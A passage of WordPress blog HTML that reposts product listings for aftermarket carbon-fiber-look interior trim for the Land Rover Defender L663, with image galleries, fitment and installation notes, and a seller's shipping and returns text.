<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-10-yk.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/><br/>
 
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-11-xd.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>

		 <br/>		 		<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-12-lp.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>

	 	<br/>   <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-13-tbo.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>  <br/> 	 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-14-jh.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/> 


<br/>
		  

<br/>  
  	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>	
<br/>  	
	
LAND ROVER DEFENDER L663 2020+ INTERIOR TRIM KIT INSERT &#8211; CARBON FIBRE LOOK. FOR LAND ROVER DEFENDER L663 90 110 2020+ CARBON FIBER INTERIOR TRIM KIT COVER. Enhance the interior of your Land Rover Defender L663 90 110 2020+ with this exquisite carbon fiber trim kit cover. Crafted with precision and attention to detail, this interior accessory will elevate the style of your vehicle while offering a durable and long-lasting solution. It is tailored to fit securely on the middle of your vehicle, without any need for universal fitment. Elevate your driving experience and make a statement with this premium carbon fiber trim kit cover. THIS IS AN AFTERMARKET PRODUCT. IT IS NOT OE. View more great items. FOR RANGE ROVER SPORT L461 BLACK PACK KIT 2022 ONWARD GRILLE &#038; TRIMS GLOSS BLACK. Defender L663 Gloss Black Trim Kit Grille Set For Land Rover Defender 90 110 130. FITS LAND ROVER DEFENDER 110 L663 2020+ 9PC ANTI-SCRATCH PROTECTIVE TRIM SET. Range Rover Sport Smoked Side Repeaters Indicator Lights Tinted Black x2 Pair. Here at GBT we strive to deliver the best experience for new and existing customers. We offer high quality and reliable products from automotive styling parts by GBT-AUTOSTYLING to outdoor cooking products by BBQ-BITS. Please pay as soon as possible, as that will allow us to post your item to you sooner! VAT invoices can be supplied up request. Orders made before 11am are dispatched the same day. You should expect to receive it one-two days after dispatch. In the very unlikely event that your item is lost or damaged during transit, we will do our best to resolve the issue as quickly and professionally as possible. You can return a product for up to 30 days from the date you received it. Any product you return must be in the same condition you received it and in the original packaging. Please keep hold of your order details. Here you will find our contact details for all enquiries. Alternatively visit our websites where you can also find our details. Add to Favourite Sellers. Sign up to Newsletter. This listing is currently undergoing maintenance, we apologise for any inconvenience caused.   <br/>	
 	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/> 
 <br/>
  	

</div>
</article>
<article class="post-9268 post type-post status-publish format-standard has-post-thumbnail hentry category-land tag-carbon tag-defender tag-fibre tag-interior tag-l663 tag-land tag-look tag-replacement tag-rover tag-trim entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://carbonfiberinteriors.com/land-rover-defender-carbon-fibre-look-interior-trim-replacement-90-110-130-l663/" title="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663" rel="bookmark">Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://carbonfiberinteriors.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://carbonfiberinteriors.com/land-rover-defender-carbon-fibre-look-interior-trim-replacement-90-110-130-l663/"><time datetime="2025-06-26" itemprop="datePublished">June 26, 2025</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://carbonfiberinteriors.com/category/land/" rel="category tag">land</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://carbonfiberinteriors.com/land-rover-defender-carbon-fibre-look-interior-trim-replacement-90-110-130-l663/" title="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663">
<img itemprop="image" width="80" height="80" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-Carbon-Fibre-Look-Interior-Trim-Replacement-90-110-130-L663-01-dzi.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663" title="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663" />
</a>

</figure>
<div class="entry-content" itemprop="text">
 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-Carbon-Fibre-Look-Interior-Trim-Replacement-90-110-130-L663-01-gjoj.jpg" title="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663" alt="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663"/>	
  
<br/> 		<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-Carbon-Fibre-Look-Interior-Trim-Replacement-90-110-130-L663-02-elja.jpg" title="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663" alt="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663"/> 
 <br/> 
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-Carbon-Fibre-Look-Interior-Trim-Replacement-90-110-130-L663-03-hg.jpg" title="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663" alt="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663"/> 	  <br/>	 
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-Carbon-Fibre-Look-Interior-Trim-Replacement-90-110-130-L663-04-zjg.jpg" title="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663" alt="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663"/> <br/>		 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-Carbon-Fibre-Look-Interior-Trim-Replacement-90-110-130-L663-05-hlfe.jpg" title="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663" alt="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663"/> <br/> 	  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-Carbon-Fibre-Look-Interior-Trim-Replacement-90-110-130-L663-06-xvt.jpg" title="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663" alt="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663"/> 		 <br/> 
  	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-Carbon-Fibre-Look-Interior-Trim-Replacement-90-110-130-L663-07-kz.jpg" title="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663" alt="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663"/> 

 <br/> 
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-Carbon-Fibre-Look-Interior-Trim-Replacement-90-110-130-L663-08-alx.jpg" title="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663" alt="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663"/>  <br/>
	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/Land-Rover-Defender-Carbon-Fibre-Look-Interior-Trim-Replacement-90-110-130-L663-09-wnc.jpg" title="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663" alt="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663"/> 

 
<br/>   
<br/>
	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663" alt="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663"/> <br/>	Interior Trim Kit Replacement. Land Rover Defender L663 2020+. 90 / 110 / 130. Carbon Fiber Style Trims Quick and easy to install Upgrade to Carbon Fiber finish, or to replace existing damaged trim. Steering wheel spoke cover. Gear selector surround trim. Centre console side finishers. Interior door handle covers. No long delays and import charges like most listings you will see with inferior products. Our parts are compatible pattern parts for spares. Any reference to vehicle manufacturers and models is for identification of suitability only.<br/> <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663" alt="Land Rover Defender Carbon Fibre Look Interior Trim Replacement 90 110 130 L663"/>  

<br/>


</div>
</article>
<article class="post-8664 post type-post status-publish format-standard has-post-thumbnail hentry category-land tag-carbon tag-cover tag-defender tag-fiber tag-land tag-outlet tag-rover tag-side tag-vent entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://carbonfiberinteriors.com/for-land-rover-defender-90-110-2020-rhd-carbon-fiber-side-air-vent-outlet-cover/" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" rel="bookmark">For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://carbonfiberinteriors.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://carbonfiberinteriors.com/for-land-rover-defender-90-110-2020-rhd-carbon-fiber-side-air-vent-outlet-cover/"><time datetime="2025-01-25" itemprop="datePublished">January 25, 2025</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://carbonfiberinteriors.com/category/land/" rel="category tag">land</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://carbonfiberinteriors.com/for-land-rover-defender-90-110-2020-rhd-carbon-fiber-side-air-vent-outlet-cover/" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover">
<img itemprop="image" width="80" height="80" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-90-110-2020-RHD-Carbon-Fiber-Side-Air-Vent-Outlet-Cover-01-rl.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-90-110-2020-RHD-Carbon-Fiber-Side-Air-Vent-Outlet-Cover-01-fk.jpg" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" alt="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover"/>
<br/> <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-90-110-2020-RHD-Carbon-Fiber-Side-Air-Vent-Outlet-Cover-02-re.jpg" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" alt="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover"/>	
	<br/> 		<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-90-110-2020-RHD-Carbon-Fiber-Side-Air-Vent-Outlet-Cover-03-iv.jpg" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" alt="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover"/>

 
<br/>  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-90-110-2020-RHD-Carbon-Fiber-Side-Air-Vent-Outlet-Cover-04-or.jpg" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" alt="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover"/>	<br/> <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-90-110-2020-RHD-Carbon-Fiber-Side-Air-Vent-Outlet-Cover-05-na.jpg" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" alt="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover"/>	 <br/>	
 
 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-90-110-2020-RHD-Carbon-Fiber-Side-Air-Vent-Outlet-Cover-06-sdhl.jpg" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" alt="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover"/> 	 
<br/>

 
	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-90-110-2020-RHD-Carbon-Fiber-Side-Air-Vent-Outlet-Cover-07-il.jpg" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" alt="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover"/> <br/>  
	 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-90-110-2020-RHD-Carbon-Fiber-Side-Air-Vent-Outlet-Cover-08-fpsj.jpg" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" alt="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover"/><br/>  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-90-110-2020-RHD-Carbon-Fiber-Side-Air-Vent-Outlet-Cover-09-rl.jpg" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" alt="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover"/>  <br/> 

 

<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-90-110-2020-RHD-Carbon-Fiber-Side-Air-Vent-Outlet-Cover-10-pg.jpg" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" alt="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover"/> 
<br/>
  
 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-90-110-2020-RHD-Carbon-Fiber-Side-Air-Vent-Outlet-Cover-11-lsfa.jpg" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" alt="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover"/>

	   <br/>


 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-90-110-2020-RHD-Carbon-Fiber-Side-Air-Vent-Outlet-Cover-12-butp.jpg" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" alt="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover"/>	 <br/>		

		<br/>
	

<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" alt="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover"/><br/>Fit for Land Rover Defender 90 110 2020 2021 2022 2023. For right hand drive. Side Air Vent Outlet Panel Decorative. Cover Trim Car Accessories Car Styling Car Trim Car Parts. 100% Brand new (Never Been Used or Installed). Made of high quality. Easy installtion, automotive adhesive tape is attached. Decorate your car charming luxury vivid. Please check whether this item can fit on your car before purchasing. If you not familar with DIY, please ask professional for help. Please use alcohol or agent to clean the position of the installation to make sure it without the grease. Wax or dust etc. Please ensure the position of installation can be completely fit the case before install. If meet the case of a relatively low temperature, please heating it via the hair dryer or lighter. Products within 24 hours after installed, please avoid washing your car and touching the water. Interior Front Left Right. Land Rover Defender 90 110. RHD Side Air Vent Outlet Panel Trim.
	 <br/>		

<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover" alt="For Land Rover Defender 90 110 2020+ RHD Carbon Fiber Side Air Vent Outlet Cover"/><br/>
</div>
</article>
<article class="post-8286 post type-post status-publish format-standard has-post-thumbnail hentry category-land tag-carbon tag-cover tag-defender tag-fiber tag-interior tag-l663 tag-land tag-rover tag-trim entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://carbonfiberinteriors.com/for-land-rover-defender-l663-90-110-2020-carbon-fiber-interior-trim-kit-cover-4/" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" rel="bookmark">For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://carbonfiberinteriors.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://carbonfiberinteriors.com/for-land-rover-defender-l663-90-110-2020-carbon-fiber-interior-trim-kit-cover-4/"><time datetime="2024-10-17" itemprop="datePublished">October 17, 2024</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://carbonfiberinteriors.com/category/land/" rel="category tag">land</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://carbonfiberinteriors.com/for-land-rover-defender-l663-90-110-2020-carbon-fiber-interior-trim-kit-cover-4/" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover">
<img itemprop="image" width="80" height="80" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-01-oz.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-01-kmc.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>		
 
<br/>		   <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-02-jfl.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>	
 	<br/> 
 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-03-atx.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>   <br/>

 	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-04-hdy.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>

 <br/>   
  	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-05-nzxg.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/> <br/>  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-06-axaf.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>	
	<br/>

<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-07-ffrn.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/><br/> 
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-08-dwts.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>

 <br/> 
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-09-zim.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/> 		  <br/>     <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-10-qb.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/> 	
	

<br/>	 	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-11-vemf.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/><br/>	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-12-nx.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/><br/>  
 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-13-xgj.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>
 
   
<br/>

<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/For-Land-Rover-Defender-L663-90-110-2020-Carbon-Fiber-Interior-Trim-Kit-Cover-14-qhhs.jpg" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/> 

 <br/>
<br/>
 	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/><br/>  LAND ROVER DEFENDER L663 2020+ INTERIOR TRIM KIT INSERT &#8211; CARBON FIBRE LOOK. FOR LAND ROVER DEFENDER L663 90 110 2020+ CARBON FIBER INTERIOR TRIM KIT COVER. Enhance the interior of your Land Rover Defender L663 90 110 2020+ with this exquisite carbon fiber trim kit cover. Crafted with precision and attention to detail, this interior accessory will elevate the style of your vehicle while offering a durable and long-lasting solution. It is tailored to fit securely on the middle of your vehicle, without any need for universal fitment. Elevate your driving experience and make a statement with this premium carbon fiber trim kit cover. THIS IS AN AFTERMARKET PRODUCT. IT IS NOT OE. View more great items. LAND ROVER DEFENDER 90 110 130 NEW FOLDING SIDE STEPS X2 &#038; FITTING KITS STC7631. FOR LAND ROVER DISCOVERY 3 &#038; 4 REAR TAILGATE DOOR HANDLE SWITCH LR015457 UK. FITS LAND ROVER DEFENDER 90 110 130 DOOR WING MIRRORS WITH ARMS (PAIR) &#8211; MTC5217. SIDE STEPS RUNNING BOARDS FOR LAND ROVER DISCOVERY 3 AND 4 2005-15 OE STYLE NEW. Here at GBT we strive to deliver the best experience for new and existing customers. We offer high quality and reliable products from automotive styling parts by GBT-AUTOSTYLING to outdoor cooking products by BBQ-BITS. Please pay as soon as possible, as that will allow us to post your item to you sooner! VAT invoices can be supplied up request. Orders made before 11am are dispatched the same day. You should expect to receive it one-two days after dispatch. In the very unlikely event that your item is lost or damaged during transit, we will do our best to resolve the issue as quickly and professionally as possible. You can return a product for up to 30 days from the date you received it. Any product you return must be in the same condition you received it and in the original packaging. Please keep hold of your order details. Here you will find our contact details for all enquiries. Alternatively visit our websites where you can also find our details. Add to Favourite Sellers. Sign up to Newsletter. This listing is currently undergoing maintenance, we apologise for any inconvenience caused.	<br/> 	<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover" alt="For Land Rover Defender L663 90 110 2020+ Carbon Fiber Interior Trim Kit Cover"/>
		
<br/>
 
</div>
</article>
<article class="post-7652 post type-post status-publish format-standard has-post-thumbnail hentry category-land tag-carbon tag-console tag-dash tag-defender tag-fiber tag-interior tag-l663 tag-land tag-rover tag-style entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://carbonfiberinteriors.com/land-rover-defender-l663-90-110-carbon-fiber-style-interior-dash-console-set-4/" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set" rel="bookmark">Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://carbonfiberinteriors.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://carbonfiberinteriors.com/land-rover-defender-l663-90-110-carbon-fiber-style-interior-dash-console-set-4/"><time datetime="2024-05-03" itemprop="datePublished">May 3, 2024</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://carbonfiberinteriors.com/category/land/" rel="category tag">land</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://carbonfiberinteriors.com/land-rover-defender-l663-90-110-carbon-fiber-style-interior-dash-console-set-4/" title="Land Rover Defender L663 90 110 Carbon Fiber Style Interior Dash Console Set">
